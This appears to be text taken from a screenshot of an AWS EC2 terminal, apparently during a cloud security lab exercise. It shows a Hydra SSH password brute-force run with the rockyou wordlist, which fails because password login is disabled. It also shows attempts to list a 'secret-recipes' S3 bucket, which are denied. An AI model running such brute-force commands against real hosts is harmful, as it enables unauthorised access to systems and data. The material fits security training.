 ubuntu@ip-10-192-11-175: ~
ubuntu@ip-10-192-11-175:~$ sudo service ssh restart
ubuntu@ip-10-192-11-175:~$ date
Fri Oct  9 22:34:42 UTC 2020
ubuntu@ip-10-192-11-175:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-172-178-208.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-09 22:35:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-172-178-208.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.175:22/ does not support password authentication.
ubuntu@ip-10-192-11-175:~$ aws s3 ls  s3://cand-c3-secret-recipes-373231822435--region us-east-1

Unknown options: us-east-1
ubuntu@ip-10-192-11-175:~$  ^C
ubuntu@ip-10-192-11-175:~$  aws s3 ls  s3://cand-c3-secret-recipes-373231822435--region us-east-1

Unknown options: us-east-1
ubuntu@ip-10-192-11-175:~$ aws s3 ls  s3://cand-c3-secret-recipes-373231822435 --region us-east-1

An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
ubuntu@ip-10-192-11-175:~$
Type here to search
7:24 PM
10/9/2020
1